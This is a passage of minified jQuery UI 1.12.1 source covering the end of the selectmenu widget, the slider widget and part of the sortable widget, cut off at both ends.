oldIndex=this.element[0].selectedIndex;this.element[0].selectedIndex=item.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(item));this._setAria(item);this._trigger("select",event,{item});if(item.index!==oldIndex)this._trigger("change",event,{item});this.close(event);},_setAria:function(item){var id=this.menuItems.eq(item.index).attr("id");this.button.attr({"aria-labelledby":id,"aria-activedescendant":id});this.menu.attr("aria-activedescendant",id);},_setOption:function(key,value){if(key==="icons"){var icon=this.button.find("span.ui-icon");this._removeClass(icon,null,this.options.icons.button)._addClass(icon,null,value.button);}this._super(key,value);if(key==="appendTo")this.menuWrap.appendTo(this._appendTo());if(key==="width")this._resizeButton();},_setOptionDisabled:function(value){this._super(value);this.menuInstance.option("disabled",value);this.button.attr("aria-disabled",value);this._toggleClass(this.button,null,"ui-state-disabled",value);this.element.prop("disabled",value);if(value){this.button.attr("tabindex",-1);this.close();}else this.button.attr("tabindex",0);},_appendTo:function(){var element=this.options.appendTo;if(element)element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);if(!element||!element[0])element=this.element.closest(".ui-front, dialog");if(!element.length)element=this.document[0].body;return element;},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen);this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen);this.menu.attr("aria-hidden",!this.isOpen);},_resizeButton:function(){var width=this.options.width;if(width===false){this.button.css("width","");return;}if(width===null){width=this.element.show().outerWidth();this.element.hide();}this.button.outerWidth(width);},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1));},_getCreateOptions:function(){var options=this._super();options.disabled=this.element.prop("disabled");return options;},_parseOptions:function(options){var that=this,data=[];options.each(function(index,item){data.push(that._parseOption($(item),index));});this.items=data;},_parseOption:function(option,index){var optgroup=option.parent("optgroup");return {element:option,index,value:option.val(),label:option.text(),optgroup:optgroup.attr("label")||"",disabled:optgroup.prop("disabled")||option.prop("disabled")};},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr("for",this.ids.element);}}]);var widgetsSlider=$.widget("ui.slider",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:false,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:false,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=false;this._mouseSliding=false;this._animateOff=true;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content");this._refresh();this._animateOff=false;},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue();},_createHandles:function(){var i,handleCount,options=this.options,existingHandles=this.element.find(".ui-slider-handle"),handle="<span tabindex='0'></span>",handles=[];handleCount=(options.values&&options.values.length)||1;if(existingHandles.length>handleCount){existingHandles.slice(handleCount).remove();existingHandles=existingHandles.slice(0,handleCount);}for(i=existingHandles.length;i<handleCount;i++)handles.push(handle);this.handles=existingHandles.add($(handles.join("")).appendTo(this.element));this._addClass(this.handles,"ui-slider-handle","ui-state-default");this.handle=this.handles.eq(0);this.handles.each(function(i){$(this).data("ui-slider-handle-index",i).attr("tabIndex",0);});},_createRange:function(){var options=this.options;if(options.range){if(options.range===true)if(!options.values)options.values=[this._valueMin(),this._valueMin()];else if(options.values.length&&options.values.length!==2)options.values=[options.values[0],options.values[0]];else{if($.isArray(options.values))options.values=options.values.slice(0);}if(!this.range||!this.range.length){this.range=$("<div>").appendTo(this.element);this._addClass(this.range,"ui-slider-range");}else{this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max");this.range.css({"left":"","bottom":""});}if(options.range==="min"||options.range==="max")this._addClass(this.range,"ui-slider-range-"+options.range);}else{if(this.range)this.range.remove();this.range=null;}},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles);},_destroy:function(){this.handles.remove();if(this.range)this.range.remove();this._mouseDestroy();},_mouseCapture:function(event){var position,normValue,distance,closestHandle,index,allowed,offset,mouseOverHandle,that=this,o=this.options;if(o.disabled)return false;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();position={x:event.pageX,y:event.pageY};normValue=this._normValueFromMouse(position);distance=this._valueMax()-this._valueMin()+1;this.handles.each(function(i){var thisDistance=Math.abs(normValue-that.values(i));if((distance>thisDistance)||(distance===thisDistance&&(i===that._lastChangedValue||that.values(i)===o.min))){distance=thisDistance;closestHandle=$(this);index=i;}});allowed=this._start(event,index);if(allowed===false)return false;this._mouseSliding=true;this._handleIndex=index;this._addClass(closestHandle,null,"ui-state-active");closestHandle.trigger("focus");offset=closestHandle.offset();mouseOverHandle=!$(event.target).parents().addBack().is(".ui-slider-handle");this._clickOffset=mouseOverHandle?{left:0,top:0}:{left:event.pageX-offset.left-(closestHandle.width()/2),top:event.pageY-offset.top-(closestHandle.height()/2)-(parseInt(closestHandle.css("borderTopWidth"),10)||0)-(parseInt(closestHandle.css("borderBottomWidth"),10)||0)+(parseInt(closestHandle.css("marginTop"),10)||0)};if(!this.handles.hasClass("ui-state-hover"))this._slide(event,index,normValue);this._animateOff=true;return true;},_mouseStart:function(){return true;},_mouseDrag:function(event){var position={x:event.pageX,y:event.pageY},normValue=this._normValueFromMouse(position);this._slide(event,this._handleIndex,normValue);return false;},_mouseStop:function(event){this._removeClass(this.handles,null,"ui-state-active");this._mouseSliding=false;this._stop(event,this._handleIndex);this._change(event,this._handleIndex);this._handleIndex=null;this._clickOffset=null;this._animateOff=false;return false;},_detectOrientation:function(){this.orientation=(this.options.orientation==="vertical")?"vertical":"horizontal";},_normValueFromMouse:function(position){var pixelTotal,pixelMouse,percentMouse,valueTotal,valueMouse;if(this.orientation==="horizontal"){pixelTotal=this.elementSize.width;pixelMouse=position.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0);}else{pixelTotal=this.elementSize.height;pixelMouse=position.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0);}percentMouse=(pixelMouse/pixelTotal);if(percentMouse>1)percentMouse=1;if(percentMouse<0)percentMouse=0;if(this.orientation==="vertical")percentMouse=1-percentMouse;valueTotal=this._valueMax()-this._valueMin();valueMouse=this._valueMin()+percentMouse*valueTotal;return this._trimAlignValue(valueMouse);},_uiHash:function(index,value,values){var uiHash={handle:this.handles[index],handleIndex:index,value:value!==undefined?value:this.value()};if(this._hasMultipleValues()){uiHash.value=value!==undefined?value:this.values(index);uiHash.values=values||this.values();}return uiHash;},_hasMultipleValues:function(){return this.options.values&&this.options.values.length;},_start:function(event,index){return this._trigger("start",event,this._uiHash(index));},_slide:function(event,index,newVal){var allowed,otherVal,currentValue=this.value(),newValues=this.values();if(this._hasMultipleValues()){otherVal=this.values(index?0:1);currentValue=this.values(index);if(this.options.values.length===2&&this.options.range===true)newVal=index===0?Math.min(otherVal,newVal):Math.max(otherVal,newVal);newValues[index]=newVal;}if(newVal===currentValue)return;allowed=this._trigger("slide",event,this._uiHash(index,newVal,newValues));if(allowed===false)return;if(this._hasMultipleValues())this.values(index,newVal);else this.value(newVal);},_stop:function(event,index){this._trigger("stop",event,this._uiHash(index));},_change:function(event,index){if(!this._keySliding&&!this._mouseSliding){this._lastChangedValue=index;this._trigger("change",event,this._uiHash(index));}},value:function(newValue){if(arguments.length){this.options.value=this._trimAlignValue(newValue);this._refreshValue();this._change(null,0);return;}return this._value();},values:function(index,newValue){var vals,newValues,i;if(arguments.length>1){this.options.values[index]=this._trimAlignValue(newValue);this._refreshValue();this._change(null,index);return;}if(arguments.length)if($.isArray(arguments[0])){vals=this.options.values;newValues=arguments[0];for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(newValues[i]);this._change(null,i);}this._refreshValue();}else if(this._hasMultipleValues())return this._values(index);else return this.value();else return this._values();},_setOption:function(key,value){var i,valsLength=0;if(key==="range"&&this.options.range===true)if(value==="min"){this.options.value=this._values(0);this.options.values=null;}else{if(value==="max"){this.options.value=this._values(this.options.values.length-1);this.options.values=null;}}if($.isArray(this.options.values))valsLength=this.options.values.length;this._super(key,value);switch(key){case "orientation":this._detectOrientation();this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation);this._refreshValue();if(this.options.range)this._refreshRange(value);this.handles.css(value==="horizontal"?"bottom":"left","");break;case "value":this._animateOff=true;this._refreshValue();this._change(null,0);this._animateOff=false;break;case "values":this._animateOff=true;this._refreshValue();for(i=valsLength-1;i>=0;i--)this._change(null,i);this._animateOff=false;break;case "step":case "min":case "max":this._animateOff=true;this._calculateNewMax();this._refreshValue();this._animateOff=false;break;case "range":this._animateOff=true;this._refresh();this._animateOff=false;break;}},_setOptionDisabled:function(value){this._super(value);this._toggleClass(null,"ui-state-disabled",!!value);},_value:function(){var val=this.options.value;val=this._trimAlignValue(val);return val;},_values:function(index){var val,vals,i;if(arguments.length){val=this.options.values[index];val=this._trimAlignValue(val);return val;}else if(this._hasMultipleValues()){vals=this.options.values.slice();for(i=0;i<vals.length;i+=1)vals[i]=this._trimAlignValue(vals[i]);return vals;}else return [];},_trimAlignValue:function(val){if(val<=this._valueMin())return this._valueMin();if(val>=this._valueMax())return this._valueMax();var step=(this.options.step>0)?this.options.step:1,valModStep=(val-this._valueMin())%step,alignValue=val-valModStep;if(Math.abs(valModStep)*2>=step)alignValue+=(valModStep>0)?step:(-step);return parseFloat(alignValue.toFixed(5));},_calculateNewMax:function(){var max=this.options.max,min=this._valueMin(),step=this.options.step,aboveMin=Math.round((max-min)/step)*step;max=aboveMin+min;if(max>this.options.max)max-=step;this.max=parseFloat(max.toFixed(this._precision()));},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null)precision=Math.max(precision,this._precisionOf(this.options.min));return precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(".");return decimal===-1?0:str.length-decimal-1;},_valueMin:function(){return this.options.min;},_valueMax:function(){return this.max;},_refreshRange:function(orientation){if(orientation==="vertical")this.range.css({"width":"","left":""});if(orientation==="horizontal")this.range.css({"height":"","bottom":""});},_refreshValue:function(){var lastValPercent,valPercent,value,valueMin,valueMax,oRange=this.options.range,o=this.options,that=this,animate=(!this._animateOff)?o.animate:false,_set={};if(this._hasMultipleValues())this.handles.each(function(i){valPercent=(that.values(i)-that._valueMin())/(that._valueMax()-that._valueMin())*100;_set[that.orientation==="horizontal"?"left":"bottom"]=valPercent+"%";$(this).stop(1,1)[animate?"animate":"css"](_set,o.animate);if(that.options.range===true)if(that.orientation==="horizontal"){if(i===0)that.range.stop(1,1)[animate?"animate":"css"]({left:valPercent+"%"},o.animate);if(i===1)that.range[animate?"animate":"css"]({width:(valPercent-lastValPercent)+"%"},{queue:false,duration:o.animate});}else{if(i===0)that.range.stop(1,1)[animate?"animate":"css"]({bottom:(valPercent)+"%"},o.animate);if(i===1)that.range[animate?"animate":"css"]({height:(valPercent-lastValPercent)+"%"},{queue:false,duration:o.animate});}lastValPercent=valPercent;});else{value=this.value();valueMin=this._valueMin();valueMax=this._valueMax();valPercent=(valueMax!==valueMin)?(value-valueMin)/(valueMax-valueMin)*100:0;_set[this.orientation==="horizontal"?"left":"bottom"]=valPercent+"%";this.handle.stop(1,1)[animate?"animate":"css"](_set,o.animate);if(oRange==="min"&&this.orientation==="horizontal")this.range.stop(1,1)[animate?"animate":"css"]({width:valPercent+"%"},o.animate);if(oRange==="max"&&this.orientation==="horizontal")this.range.stop(1,1)[animate?"animate":"css"]({width:(100-valPercent)+"%"},o.animate);if(oRange==="min"&&this.orientation==="vertical")this.range.stop(1,1)[animate?"animate":"css"]({height:valPercent+"%"},o.animate);if(oRange==="max"&&this.orientation==="vertical")this.range.stop(1,1)[animate?"animate":"css"]({height:(100-valPercent)+"%"},o.animate);}},_handleEvents:{keydown:function(event){var allowed,curVal,newVal,step,index=$(event.target).data("ui-slider-handle-index");switch(event.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:event.preventDefault();if(!this._keySliding){this._keySliding=true;this._addClass($(event.target),null,"ui-state-active");allowed=this._start(event,index);if(allowed===false)return;}break;}step=this.options.step;if(this._hasMultipleValues())curVal=newVal=this.values(index);else curVal=newVal=this.value();switch(event.keyCode){case $.ui.keyCode.HOME:newVal=this._valueMin();break;case $.ui.keyCode.END:newVal=this._valueMax();break;case $.ui.keyCode.PAGE_UP:newVal=this._trimAlignValue(curVal+((this._valueMax()-this._valueMin())/this.numPages));break;case $.ui.keyCode.PAGE_DOWN:newVal=this._trimAlignValue(curVal-((this._valueMax()-this._valueMin())/this.numPages));break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(curVal===this._valueMax())return;newVal=this._trimAlignValue(curVal+step);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(curVal===this._valueMin())return;newVal=this._trimAlignValue(curVal-step);break;}this._slide(event,index,newVal);},keyup:function(event){var index=$(event.target).data("ui-slider-handle-index");if(this._keySliding){this._keySliding=false;this._stop(event,index);this._change(event,index);this._removeClass($(event.target),null,"ui-state-active");}}}});var widgetsSortable=$.widget("ui.sortable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:false,options:{appendTo:"parent",axis:false,connectWith:false,containment:false,cursor:"auto",cursorAt:false,dropOnEmpty:true,forcePlaceholderSize:false,forceHelperSize:false,grid:false,handle:false,helper:"original",items:"> *",opacity:false,placeholder:false,revert:false,scroll:true,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1000,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(x,reference,size){return (x>=reference)&&(x<(reference+size));},_isFloating:function(item){return (/left|right/).test(item.css("float"))||(/inline|table-cell/).test(item.css("display"));},_create:function(){this.containerCache={};this._addClass("ui-sortable");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=true;},_setOption:function(key,value){this._super(key,value);if(key==="handle")this._setHandleClassName();},_setHandleClassName:function(){var that=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle");$.each(this.items,function(){that._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle");});},_destroy:function(){this._mouseDestroy();for(var i=this.items.length-1;i>=0;i--)this.items[i].item.removeData(this.widgetName+"-item");return this;},_mouseCapture:function(event,overrideHandle){var currentItem=null,validHandle=false,that=this;if(this.reverting)return false;if(this.options.disabled||this.options.type==="static")return false;this._refreshItems(event);$(event.target).parents().each(function(){if($.data(this,that.widgetName+"-item")===that){currentItem=$(this);return false;}});if($.data(event.target,that.widgetName+"-item")===that)currentItem=$(event.target);if(!currentItem)return false;if(this.options.handle&&!overrideHandle){$(this.options.handle,currentItem).find("*").addBack().each(function(){if(this===event.target)validHandle=true;});if(!validHandle)return false;}this.currentItem=currentItem;this._removeCurrentsFromItems();return true;},_mouseStart:function(event,overrideHandle,noActivation){var i,body,o=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(event);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:event.pageX-this.offset.left,top:event.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(event);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};if(this.helper[0]!==this.currentItem[0])this.currentItem.hide();this._createPlaceholder();if(o.containment)this._setContainment();if(o.cursor&&o.cursor!=="auto"){body=this.document.find("body");this.storedCursor=body.css("cursor");body.css("cursor",o.cursor);this.storedStylesheet=$("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(body);}if(o.opacity){if(this.helper.css("opacity"))this._storedOpacity=this.helper.css("opacity");this.helper.css("opacity",o.opacity);}if(o.zIndex){if(this.helper.css("zIndex"))this._storedZIndex=this.helper.css("zIndex");this.helper.css("zIndex",o.zIndex);}if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML")this.overflowOffset=this.scrollParent.offset();this._trigger("start",event,this._uiHash());if(!this._preserveHelperProportions)this._cacheHelperProportions();if(!noActivation)for(i=this.containers.length-1;i>=0;i--)this.containers[i]._trigger("activate",event,this._uiHash(this));if($.ui.ddmanager)$.ui.ddmanager.current=this;if($.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,event);this.dragging=true;this._addClass(this.helper,"ui-sortable-helper");this._mouseDrag(event);return true;},_mouseDrag:function(event){var i,item,itemElement,intersection,o=this.options,scrolled=false;this.position=this._generatePosition(event);this.positionAbs=this._convertPositionTo("absolute");if(!this.lastPositionAbs)this.lastPositionAbs=this.positionAbs;if(this.options.scroll){if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML"){if((this.overflowOffset.top+this.scrollParent[0].offsetHeight)-event.pageY<o.scrollSensitivity)this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop+o.scrollSpeed;else{if(event.pageY-this.overflowOffset.top<o.scrollSensitivity)this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop-o.scrollSpeed;}if((this.overflowOffset.left+this.scrollParent[0].offsetWidth)-event.pageX<o.scrollSensitivity)this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft+o.scrollSpeed;else{if(event.pageX-this.overflowOffset.left<o.scrollSensitivity)this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft-o.scrollSpeed;}}else{if(event.pageY-this.document.scrollTop()<o.scrollSensitivity)scrolled=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed);else{if(this.window.height()-(event.pageY-this.document.scrollTop())<o.scrollSensitivity)scrolled=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed);}if(event.pageX-this.document.scrollLeft()<o.scrollSensitivity)scrolled=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed);else{if(this.window.width()-(event.pageX-this.document.scrollLeft())<o.scrollSensitivity)scrolled=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed);}}if(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,event);}this.positionAbs=this._convertPositionTo("absolute");if(!this.options.axis||this.options.axis!=="y")this.helper[0].style.left=this.position.left+"px";if(!this.options.axis||this.options.axis!=="x")this.helper[0].style.top=this.position.top+"px";for(i=this.items.length-1;i>=0;i--){item=this.items[i];itemElement=item.item[0];intersection=this._intersectsWithPointer(item);if(!intersection)continue;if(item.instance!==this.currentContainer)continue;if(itemElement!==this.currentItem[0]&&this.placeholder[intersection===1?"next":"prev"]()[0]!==itemElement&&!$.contains(this.placeholder[0],itemElement)&&(this.options.type==="semi-dynamic"?!$.contains(this.element[0],itemElement):true)){this.direction=intersection===1?"down":"up";if(this.options.tolerance==="pointer"||this._intersectsWithSides(item))this._rearrange(event,item);else break;this._trigger("change",event,this._uiHash());break;}}this._contactContainers(event);if($.ui.ddmanager)$.ui.ddmanager.drag(this,event);this._trigger("sort",event,this._uiHash());this.lastPositionAbs=this.positionAbs;return false;},_mouseStop:function(event,noPropagation){if(!event)return;if($.ui.ddmanager&&!this.options.dropBehaviour)$.ui.ddmanager.drop(this,event);if(this.options.revert){var that=this,cur=this.placeholder.offset(),axis=this.options.axis,animation={};if(!axis||axis==="x")animation.left=cur.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft);if(!axis||axis==="y")animation.top=cur.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop);this.reverting=true;$(this.helper).animate(animation,parseInt(this.options.revert,10)||500,function(){that._clear(event);});}else this._clear(event,noPropagation);return false;},cancel:function(){if(this.dragging){this._mouseUp(new $.Event("mouseup",{target:null}));if(this.options.helper==="original"){this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper");}else this.currentItem.show();for(var i=this.containers.length-1;i>=0;i--){this.containers[i]._trigger("deactivate",null,this._uiHash(this));if(this.containers[i].containerCache.over){this.containers[i]._trigger("out",null,this._uiHash(this));this.containers[i].containerCache.over=0;}}}if(this.placeholder){if(this.placeholder[0].parentNode)this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(this.options.helper!=="original"&&this.helper&&this.helper[0].parentNode)this.helper.remove();$.extend(this,{helper:null,dragging:false,reverting:false,_noFinalSort:null});if(this.domPosition.prev)$(this.domPosition.prev).after(this.currentItem);else $(this.domPosition.parent).prepend(this.currentItem);}return this;},serialize:function(o){var items=this._getItemsAsjQuery(o&&o.connected),str=[];o=o||{};$(items).each(function(){var res=($(o.item||this).attr(o.attribute||"id")||"").match(o.expression||(/(.+)[\-=_](.+)/));if(res)str.push((o.key||res[1]+"[]")+"="+(o.key&&o.expression?res[1]:res[2]));});if(!str.length&&o.key)str.push(o.key+"=");return str.join("&");},toArray:function(o){var items=this._getItemsAsjQuery(o&&o.connected),ret=[];o=o||{};items.each(function(){ret.push($(o.item||this).attr(o.attribute||"id")||"");});return ret;},_intersectsWith:function(item){var x1=this.positionAbs.left,x2=x1+this.helperProportions.width,y1=this.positionAbs.top,y2=y1+this.helperProportions.height,l=item.left,r=l+item.width,t=item.top,b=t+item.height,dyClick=this.offset.click.top,dxClick=this.offset.click.left,isOverElementHeight=(this.options.axis==="x")||((y1+dyClick)>t&&(y1+dyClick)<b),isOverElementWidth=(this.options.axis==="y")||((x1+dxClick)>l&&(x1+dxClick)<r),isOverElement=isOverElementHeight&&isOverElementWidth;if(this.options.tolerance==="pointer"||this.options.forcePointerForContainers||(this.options.tolerance!=="pointer"&&this.helperProportions[this.floating?"width":"height"]>item[this.floating?"width":"height"]))return isOverElement;else return (l<x1+(this.helperProportions.width/2)&&x2-(this.helperProportions.width/2)<r&&t<y1+(this.helperProportions.height/2)&&y2-(this.helperProportions.height/2)<b);},_intersectsWithPointer:function(item){var verticalDirection,horizontalDirection,isOverElementHeight=(this.options.axis==="x")||this._isOverAxis(this.positionAbs.top+this.offset.click.top,item.top,item.height),isOverElementWidth=(this.options.axis==="y")||this._isOverAxis(this.positionAbs.left+this.offset.click.left,item.left,item.width),isOverElement=isOverElementHeight&&isOverElementWidth;if(!isOverElement)return false;verticalDirection=this._getDragVerticalDirection();horizontalDirection=this._getDragHorizontalDirection();return this.floating?((horizontalDirection==="right"||verticalDirection==="down")?2:1):(verticalDirection&&(verticalDirection==="down"?2:1));},_intersectsWithSides:function(item){var isOverBottomHalf=this._isOverAxis(this.positionAbs.top+this.offset.click.top,item.top+(item.height/2),item.height),isOverRightHalf=this._isOverAxis(this.positionAbs.left+this.offset.click.left,item.left+(item.width/2),item.width),verticalDirection=this._getDragVerticalDirection(),horizontalDirection=this._getDragHorizontalDirection();if(this.floating&&horizontalDirection)return ((horizontalDirection==="right"&&isOverRightHalf)||(horizontalDirection==="left"&&!isOverRightHalf));else return verticalDirection&&((verticalDirection==="down"&&isOverBottomHalf)||(verticalDirection==="up"&&!isOverBottomHalf));},_getDragVerticalDirection:function(){var delta=this.positionAbs.top-this.lastPositionAbs.top;return delta!==0&&(delta>0?"down":"up");},_getDragHorizontalDirection:function(){var delta=this.positionAbs.left-this.lastPositionAbs.left;return delta!==0&&(delta>0?"right":"left");},refresh:function(event){this._refreshItems(event);this._setHandleClassName();this.refreshPositions();return this;},_connectWith:function(){var options=this.options;return options.connectWith.constructor===String?[options.connectWith]:options.connectWith;},_getItemsAsjQuery:function(connected){var i,j,cur,inst,items=[],queries=[],connectWith=this._connectWith();if(connectWith&&connected)for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled)queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element):$(inst.options.items,inst.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),inst]);}}queries.push([$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);function addItems(){items.push(this);}for(i=queries.length-1;i>=0;i--)queries[i][0].each(addItems);return $(items);},_removeCurrentsFromItems:function(){var list=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=$.grep(this.items,function(item){for(var j=0;j<list.length;j++)if(list[j]===item.item[0])return false;return true;});},_refreshItems:function(event){this.items=[];this.containers=[this];var i,j,cur,inst,targetData,_queries,item,queriesLength,items=this.items,queries=[[$.isFunction(this.options.items)?this.options.items.call(this.element[0],event,{item:this.currentItem}):$(this.options.items,this.element),this]],connectWith=this._connectWith();if(connectWith&&this.ready)for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled){queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element[0],event,{item:this.currentItem}):$(inst.options.items,inst.element),inst]);this.containers.push(inst);}}}for(i=queries.length-1;i>=0;i--){targetData=queries[i][1];_queries=queries[i][0];for(j=0,queriesLength=_queries.length;j<queriesLength;j++){item=$(_queries[j]);item.data(this.widgetName+"-item",targetData);items.push({item,instance:targetData,width:0,height:0,left:0,top:0});}}},refreshPositions:function(fast){this.floating=this.items.length?this.options.axis==="x"||this._isFloating(this.items[0].item):false;if(this.offsetParent&&this.helper)this.offset.parent=this._getParentOffset();var i,item,t,p;for(i=this.items.length-1;i>=0;i--){item=this.items[i];if(item.instance!==this.currentContainer&&this.currentContainer&&item.item[0]!==this.currentItem[0])continue;t=this.options.toleranceElement?$(this.options.toleranceElement,item.item):item.item;if(!fast){item.width=t.outerWidth();item.height=t.outerHeight();}p=t.offset();item.left=p.left;item.top=p.top;}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--){p=this.containers[i].element.offset();this.containers[i].containerCache.left=p.left;this.containers[i].containerCache.top=p.top;this.containers[i].containerCache.width=this.containers[i].element.outerWidth();this.containers[i].containerCache.height=this.containers[i].element.outerHeight();}return this;},_createPlaceholder:function(that){that=that||this;var className,o=that.options;if(!o.placeholder||o.placeholder.constructor===String){className=o.placeholder;o.placeholder={element:function(){var nodeName=that.currentItem[0].nodeName.toLowerCase(),element=$("<"+nodeName+">",that.document[0]);that._addClass(element,"ui-sortable-placeholder",className||that.currentItem[0].className)._removeClass(element,"ui-sortable-helper");if(nodeName==="tbody")that._createTrPlaceholder(that.currentItem.find("tr").eq(0),$("<tr>",that.document[0]).appendTo(element));else if(nodeName==="tr")that._createTrPlaceholder(that.currentItem,element);else{if(nodeName==="img")element.attr("src",that.currentItem.attr("src"));}if(!className)element.css("visibility","hidden");return element;},update:function(container,p){if(className&&!o.forcePlaceholderSize)return;if(!p.height())p.height(that.currentItem.innerHeight()-parseInt(that.currentItem.css("paddingTop")||0,10)-parseInt(that.currentItem.css("paddingBottom")||0,10));if(!p.width())p.width(that.currentItem.innerWidth()-parseInt(that.currentItem.css("paddingLeft")||0,10)-parseInt(that.currentItem.css("paddingRight")||0,10));}};}that.placeholder=$(o.placeholder.element.call(that.element,that.currentItem));that.currentItem.after(that.placeholder);o.placeholder.update(that,that.placeholder);},_createTrPlaceholder:function(sourceTr,targetTr){var that=this;sourceTr.children().each(function(){$("<td>&#160;</td>",that.document[0]).attr("colspan",$(this).attr("colspan")||1).appendTo(targetTr);});},_contactContainers:function(event){var i,j,dist,itemWithLeastDistance,posProperty,sizeProperty,cur,nearBottom,floating,axis,innermostContainer=null,innermostIndex=null;for(i=this.containers.length-1;i>=0;i--){if($.contains(this.currentItem[0],this.containers[i].element[0]))continue;if(this._intersectsWith(this.containers[i].containerCache)){if(innermostContainer&&$.contains(this.containers[i].element[0],innermostContainer.element[0]))continue;innermostContainer=this.containers[i];innermostIndex=i;}else{if(this.containers[i].containerCache.over){this.containers[i]._trigger("out",event,this._uiHash(this));this.containers[i].containerCache.over=0;}}}if(!innermostContainer)return;if(this.containers.length===1){if(!this.containers[innermostIndex].containerCache.over){this.containers[innermostIndex]._trigger("over",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}}else{dist=10000;itemWithLeastDistance=null;floating=innermostContainer.floating||this._isFloating(this.currentItem);posProperty=floating?"left":"top";sizeProperty=floating?"width":"height";axis=floating?"pageX":"pageY";for(j=this.items.length-1;j>=0;j--){if(!$.contains(this.containers[innermostIndex].element[0],this.items[j].item[0]))continue;if(this.items[j].item[0]===this.currentItem[0])continue;cur=this.items[j].item.offset()[posProperty];nearBottom=false;if(event[axis]-cur>this.items[j][sizeProperty]/2)nearBottom=true;if(Math.abs(event[axis]-cur)<dist){dist=Mat